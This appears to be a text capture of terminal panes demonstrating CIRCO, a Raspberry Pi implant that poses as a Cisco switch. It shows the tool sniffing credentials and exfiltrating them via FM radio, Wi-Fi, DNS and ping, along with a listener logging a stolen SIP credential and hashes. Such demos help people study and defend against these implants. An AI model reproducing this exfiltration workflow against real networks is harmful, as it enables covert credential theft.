 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
1. ec@silencio: ~ (ssh)
DEBUG:Starting Exfiltracion FM
DEBUG:Sending credentials via FM 87.6
DEBUG:Sending credentials via Wifi
DEBUG:Sending credentials via Wifi
DEBUG:Sending credentials via FM 87.6
^C(venv) root@circov2020:/home/pi-enc/v2020# ./circo.py -v -b -p
Author: Emilio / @ekio_jp
Version: 2.020
DEBUG:CDP/LLDP peer discovery
RTNETLINK answers: File exists
DEBUG:Change MAC to fake switch: 00:07:B4:00:FA:DE
DEBUG:DHCP request started
DEBUG:Configure br0 interface
DEBUG:Collect gateway ARP
DEBUG:Starting Net-Creds Sniffer
DEBUG:SNMP fake template created
DEBUG:Starting CDP as switch
DEBUG:Starting LLDP as switch
DEBUG:Starting IOS Telnet
DEBUG:Starting IOS SSH
DEBUG:Starting IOS SNMP
DEBUG:Starting NMAP OS Fooler
DEBUG:Starting Exfiltration PING
DEBUG:ALARM!! Case has been open!
Sayonara!
^C(venv) root@circov2020:/home/pi-enc/v2020# ^C
(venv) root@circov2020:/home/pi-enc/v2020#
3. pi@circov2020: ~ (ssh)
Traceback (most recent call last):
File "/usr/lib/python3.5/threading.py", line 914, in _bootstrap_inner
self.run()
File "/home/carpa/v2020/modules/faraday.py", line 54, in run
host_d['ip'] = line.split()[2].split(':')[1]
IndexError: list index out of range
^C(venv) root@carpa:/home/carpa/v2020# ./carpa.py -v -i eth0 --tcp 25 -l CRED2.txt
Author: Emilio / @ekio_jp
Version: 2.020
Listening.....
2020-07-28 17:00:34 DNS:200.200.200.200:v,circo,asterisk,sip:123@10.10.10.1,bbd6c653ed75a2c68a742062c827122d,0c9ad5fb
2020-07-28 17:07:29 PING:10.10.10.152:Alarm
2. pi@netops: ~ (ssh)
pi@netops: ~ (ssh) ⌘1 pi@netops: ~ (ssh) ⌘2 root@aire: /home/ec/... ⌘3 ec@silencio: /tmp (s... ⌘4
iso.3.6.1.2.1.1.9.1.2.60 = OID: iso.3.6.1.4.1.9.7.110
iso.3.6.1.2.1.1.9.1.2.61 = OID: iso.3.6.1.4.1.9.7.111
iso.3.6.1.2.1.1.9.1.2.62 = OID: iso.3.6.1.4.1.9.7.102
iso.3.6.1.2.1.1.9.1.2.63 = OID: iso.3.6.1.4.1.9.7.102
iso.3.6.1.2.1.1.9.1.2.64 = OID: iso.3.6.1.4.1.9.7.120
iso.3.6.1.2.1.1.9.1.2.65 = OID: iso.3.6.1.4.1.9.7.115
iso.3.6.1.2.1.1.9.1.2.66 = OID: iso.3.6.1.4.1.9.7.62
iso.3.6.1.2.1.1.9.1.2.67 = OID: iso.3.6.1.4.1.9.7.181
iso.3.6.1.2.1.1.9.1.2.68 = OID: iso.3.6.1.4.1.9.7.28
iso.3.6.1.2.1.1.9.1.2.69 = OID: iso.3.6.1.4.1.9.7.117
^C
pi@netops:~ $
pi@netops:~ $
pi@netops:~ $
pi@netops:~ $
pi@netops:~ $ nmap -n -sV 10.10.10.152
Starting Nmap 7.70 ( https://nmap.org ) at 2020-07-29 01:52 JST
Nmap scan report for 10.10.10.152
Host is up (0.0013s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh Cisco SSH 1.25 (protocol 2.0)
23/tcp open telnet Cisco router telnetd
Service Info: OS: IOS; Device: router; CPE: cpe:/o:cisco:ios
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 29.33 seconds
pi@netops:~ $ ping 10.10.10.152
PING 10.10.10.152 (10.10.10.152) 56(84) bytes of data.
64 bytes from 10.10.10.152: icmp_seq=1 ttl=255 time=348 ms
64 bytes from 10.10.10.152: icmp_seq=2 ttl=255 time=220 ms
^C
--- 10.10.10.152 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1000ms
rtt min/avg/max/mdev = 219.537/283.676/347.816/64.141 ms
pi@netops:~ $ telnet 10.10.10.152
Trying 10.10.10.152...
Connected to 10.10.10.152.
Escape character is '^]'.
User Access Verification
Username: ela
Password:
sw-tky-03>exit
Connection closed by foreign host.
pi@netops:~ $ telnet 10.10.10.152
Trying 10.10.10.152...
Connected to 10.10.10.152.
Escape character is '^]'.
User Access Verification
Username: hola
Password:
sw-tky-03>Connection closed by foreign host.
pi@netops:~ $
CIRCO